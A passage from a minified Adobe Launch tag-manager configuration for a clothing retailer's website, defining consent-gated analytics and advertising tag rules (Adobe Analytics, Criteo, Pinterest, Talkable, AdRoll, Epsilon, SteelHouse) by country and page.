US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcb64f0eac19f46748ac53cfd66cabcdb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa2256a540f974de9a6eb9c18a066bf93",name:"Criteo - Visit Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("basket"!=utag_data.page.type&&"Checkout-Confirmation"!=utag_data.page.name&&"Homepage"!=utag_data.page.type&&"category"!=utag_data.page.type&&"product"!=utag_data.page.type&&"product-set"!=utag_data.page.type)return!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC0f9275140b164f86a1af286318cfd0bb-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa251e952d1c34f4c8799840bfe147ecb",name:"Shoppable dot click listener",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9b4c54c04f00408a8db3a7368bb26fa6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa2f48732fd684c64abe19572d3f7e376",name:"Site function - Amazon Signup - UK Site",events:[{modulePath:"core/src/lib/events/submit.js",settings:{elementSelector:"#RegistrationForm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC2e51375ecff84d059b8ae0723125fcb8-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa40725c58ad3480fa9407e98f8161f21",name:"Site function - Lunio tag - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa49a866d51674e918ee1ac281cc740eb",name:"AA - Size Error on QV",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"size_error_qv"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar85",type:"value",value:"%event.detail.attributes%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event80"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8c615d2bc87640b2a15068bea0126c65-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa546dcdd40064b36bf9569691200bf9b",name:"AA - Bag Views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Bag Views"),t.events="scView,event19="+_satellite.getVar("Bag Subtotal")}},trackerProperties:{props:[{name:"prop20",type:"value",value:"%Bag Subtotal%"}]}},timeout:2e3,delayNext:!0}]},{id:"RLa5f0673c19ed47c6b28c15198a2089b9",name:"GA - Email Signup",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4460c30a270a4cc8862b84f7b9007325-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa65c9c5c68864dc19931da91e78da1ae",name:"Site function - RTBHouse Clearance/Sale tag - US  & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return utag_data.page.category?.includes("clr_")}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC1757527ee5ca4c03bc6af205d55db9fd-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa6c68e376352457f90906277024fc220",name:"Pinterest - Global tag",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Pinterest Tag -->\n\n<script>\n  \n!function(e){if(!window.pintrk){window.pintrk = function () {\n  window.pintrk.queue.push(Array.prototype.slice.call(arguments))};\n  var n=window.pintrk;n.queue=[],n.version="3.0";\n  var t=document.createElement("script");t.async=!0,t.src=e;\n  var r=document.getElementsByTagName("script")[0];\n  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");\n\npintrk(\'load\', \'2614523059873\', {em: _satellite.getVar(\'Customer Email SHA-256 hash\')});\n\npintrk(\'page\');\n\n</script>\n\n<noscript>\n\n<img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?event=init&tid=2614523059873&pd[em]="+ _satellite.getVar(\'Customer Email SHA-256 hash\') +"&noscript=1" />\n\n</noscript>\n\n<!-- end Pinterest Tag -->',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLa802e49ef8ee45e5a90e0938d90021fc",name:"Talkable - All pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:49}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Begin Talkable integration code -->\n<script async src=\"https://d2jjzw81hqbuqv.cloudfront.net/integration/clients/charles-tyrwhitt.min.js\"></script>\n<!-- <script async src=\"https://d2jjzw81hqbuqv.cloudfront.net/integration/clients/charles-tyrwhitt-staging.min.js\"></script>-->\n<script>\n  window._talkableq = window._talkableq || [];\n  window._talkableq.unshift(['init', { site_id: 'charles-tyrwhitt' }]);\n//  window._talkableq.unshift(['init', { site_id: 'charles-tyrwhitt-staging' }]);\n  window._talkableq.push(['authenticate_customer', {\n    email: _satellite.getVar('User Customer Email'),\n    first_name: '',\n    last_name: '',\n    traffic_source: ''\n  }]);\n  window._talkableq.push(['register_affiliate', {}]);\n\n</script>\n<!-- End Talkable integration code -->",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLa81b9563a6ca411e9a88c6de0e834fe4",name:"Adroll - All pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'\n\n    adroll_adv_id = "7V5XSX5A5RHVLIKE7IGLKB";\n\n    adroll_pix_id = "HY6YHDZYJFGXDH22ZTRIGF";\n\n \n\n    (function () {\n\n        var _onload = function(){\n\n            if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}\n\n            if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}\n\n            var scr = document.createElement("script");\n\n            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");\n\n            scr.setAttribute(\'async\', \'true\');\n\n            scr.type = "text/javascript";\n\n            scr.src = host + "/j/roundtrip.js";\n\n            ((document.getElementsByTagName(\'head\') || [null])[0] ||\n\n                document.getElementsByTagName(\'script\')[0].parentNode).appendChild(scr);\n\n        };\n\n        if (window.addEventListener) {window.addEventListener(\'load\', _onload, false);}\n\n        else {window.attachEvent(\'onload\', _onload)}\n\n    }());\n\n',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLa842f4cc8f2b4a7cbb2c56cf3f4dcd63",name:"Bloomreach - Bag Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_remove"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb596153e495e4a9b82d195a2647eee4f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa9de635362384e898abb5561ef4c18ba",name:"AA - For You Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"for_you_ai"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event10"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa85dc7b8e5f14b24b15dae3cd287f7aa-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa173bef3e2a4c95b5bc1e2485bc1565",name:"AA - abtest tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"abtest"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC16e433fb536b41a8b429313f5feeffee-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa3ab680566341b2b6b9f12178834bb1",name:"Site function - RTBHouse checkout confirmation tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd5bf911ade2742d4b053392daa73801b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa870783ac6a4b71aaa66b60ccf9fa9d",name:"Go Inspire - Contact us (EU)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-eu.custhelp.com/app/answers/detail/a_id/890']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC980e835693494b6bb6808c4724ee067e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLab07c0b4341e4b2d845284082c219268",name:"Criteo - Product (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCbcc97473f9e14a8e9ad2b2b1a060e326-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLac58d9d7432b473d954d29fea23d1bef",name:"Site function - Sky Conversion Tag - UK site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC43cbf722697f4fd08fa541b92349446a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLac880db902b448f892445c670558afbc",name:"AA - PLP Grid Icons 3",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_3"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar91",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event39"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6704ef5b92684f5e9bd755bf9f24e177-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaee4e4024169439ab46c8ae05a4a5821",name:"rugby-newsletter-sign-up",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"england-rugby"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",
settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC26f1366e5a774949903374c96343ba9a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa83e7fb8279d4b9c82f607552331d9af-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaf0543a148f248bdac1ed6daef4019c9",name:"Site function - Amazon Search - UK Site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"search results"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9a3cea1cc39c46cfa01ea355c185da5f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaf20ebb5771a42b2aede794b6a2a2417",name:"Site function - Attentive SDK - Product view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb083155898244c7fab6f75be9b1ddfac",name:"Site hacks - BF - Remove promo code box and add messaging - All sites NOT XBR or US [ID3]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|EU|FR|DE|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC1aa206b358cd451f90482d993c315aa9-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb08648f5ac03454c95ecae4846395d17",name:"Remove (UK) from shoe sizing (EU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"shoes",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC0ee9f76f743c402dadf83beb4f0264c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb1d07b2572fa4e6eab27e0585b623dcc",name:"AA - CT311 Not in size message",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"not_in_size_message"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar114",type:"value",value:"%event.detail.location%"}],events:[{name:"event97"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9ff9501820db4ba28279490cc6944952-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb2876d60dddf407fb1ec984f01486ff4",name:"AA - Post purchase sizing set",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"post_purchase_sizing_set"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC42d91a229f594d1cb3389164928ba619-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb4b12444a709460987f1feede4315c3b",name:"Epsilon - Conversion Tag (UK|US|DE|AU)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|AU|FR",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Start Epsilon Tag -->\n<script>\n\nvar randomGenSix = Math.floor(100000 + Math.random() * 900000).toString();\nvar timestampEps = Date.now().toString();\nvar cacheBusterEps = Number(randomGenSix + timestampEps);\n\nvar epsilon_products = [];\nvar prodObjEpsilon;\n\nfor (var i = 0; i<utag_data.products.length; i++){\n  prodObjEpsilon = {\n    "product_id": utag_data.products[i].id,\n    "item_amount": utag_data.products[i].unit_price,\n    "item_quantity": utag_data.products[i].quantity,\n    "item_discount": (utag_data.products[i].promotion_value) ? utag_data.products[i].promotion_value : \'0\'\n  }\n\n  epsilon_products.push(prodObjEpsilon);\n}\n\nvar dtm_config = {\n\xa0\xa0    dtm_user_id: _satellite.getVar(\'User SF Customer ID\'),\n      dtm_email_hash:_satellite.getVar(\'Customer Email SHA-256 hash\'),\n      dtmc_transaction_id: _satellite.getVar(\'Order ID\'),\n      dtm_conv_val: _satellite.getVar(\'Order Subtotal\'),\n      dtm_conv_curr: _satellite.getVar(\'SF Order Currency\'),\n      dtmc_conv_type: _satellite.getVar(\'Order Shipping Method\'),\n      dtmc_client_defined_country: _satellite.getVar(\'Order Country\'),\n      dtmc_site_language: _satellite.getVar(\'Site Language\'),\n      // dtmc_conv_store_location:"London",\n      dtm_items: epsilon_products\n};\n\nvar sEpsilon = document.createElement("script");\nsEpsilon.type = "text/javascript";\nsEpsilon.src = "https://dtm.charlestyrwhitt.com/profile/visit/js/1_0?dtm_cid=81336&dtm_cmagic=a4e3f7&dtm_fid=102&dtm_promo_id=100&cachebuster="+cacheBusterEps+"";\n$("body").append(sEpsilon);\n\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLb50ed1df2efb404a8e8f0a09b440732a",name:"GA - Continue to delivery",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'[name="dwfrm_aboutyou_apply"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9b5c32ba3fd2405785072b3c43937016-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb591c21948754113bbb385014cf2f32d",name:"AA - Fitting Room Opens",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"fitting_open"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar47",type:"value",value:"%event.detail.size_status%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event63"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7430925db0414941b83f738729c8d7a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb5e9aa0c38a841bbb0580d7589e5cc32",name:"GA | Adwords - Purchase",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC042b76c3c98e4659a680cd8e08ba83d3-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb61c0ad7bd4f4459b1bf4bf9eb2e5f90",name:"Steelhouse - Global (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!--SteelHouse Tracking Pixel-->\n<script type="text/javascript">\n\t(function(){"use strict";var e=null,b="4.0.0",\n\tn="32077",\n\tadditional="term=value",\n\tt,r,i;try{t=top.document.referer!==""?encodeURIComponent(top.document.referrer.substring(0,2048)):""}catch(o){t=document.referrer!==null?document.referrer.toString().substring(0,2048):""}try{r=window&&window.top&&document.location&&window.top.location===document.location?document.location:window&&window.top&&window.top.location&&""!==window.top.location?window.top.location:document.location}catch(u){r=document.location}try{i=parent.location.href!==""?encodeURIComponent(parent.location.href.toString().substring(0,2048)):""}catch(a){try{i=r!==null?encodeURIComponent(r.toString().substring(0,2048)):""}catch(f){i=""}}var l,c=document.createElement("script"),h=null,p=document.getElementsByTagName("script"),d=Number(p.length)-1,v=document.getElementsByTagName("script")[d];if(typeof l==="undefined"){l=Math.floor(Math.random()*1e17)}h="dx.steelhousemedia.com/spx?"+"dxver="+b+"&shaid="+n+"&tdr="+t+"&plh="+i+"&cb="+l+additional;c.type="text/javascript";c.src=("https:"===document.location.protocol?"https://":"http://")+h;v.parentNode.insertBefore(c,v)})()\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLb68e3ef96f374228b0d6c37f6664f085",name:"AA - 